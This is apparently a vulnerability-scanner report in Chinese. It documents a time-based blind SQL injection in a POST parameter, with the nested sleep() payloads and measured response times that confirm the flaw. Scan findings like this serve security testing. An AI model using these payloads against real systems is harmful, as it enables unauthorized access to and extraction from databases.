 攻击详细信息
URL encoded POST 已设置为 (select(0)from(select(sleep(6)))v)/*'+
(select(0)from(select(sleep(6)))v)+'"+(select(0)from(select(sleep(6)))v)+"*/
执行的测试：
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/ => 15.194
(select(0)from(select(sleep(3)))v)/*'+(select(0)from(select(sleep(3)))v)+'"+
(select(0)from(select(sleep(3)))v)+"*/ => 3.243
(select(0)from(select(sleep(0)))v)/*'+(select(0)from(select(sleep(0)))v)+'"+
(select(0)from(select(sleep(0)))v)+"*/ => 0.258
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/ => 15.641
(select(0)from(select(sleep(6)))v)/*'+(select(0)from(select(sleep(6)))v)+'"+
(select(0)from(select(sleep(6)))v)+"*/ => 6.187
(select(0)from(select(sleep(0)))v)/*'+(select(0)from(select(sleep(0)))v)+'"+
(select(0)from(select(sleep(0)))v)+"*/ => 0.099
(select(0)from(select(sleep(6)))v)/*'+(select(0)from(select(sleep(6)))v)+'"+
(select(0)from(select(sleep(6)))v)+"*/ => 6.21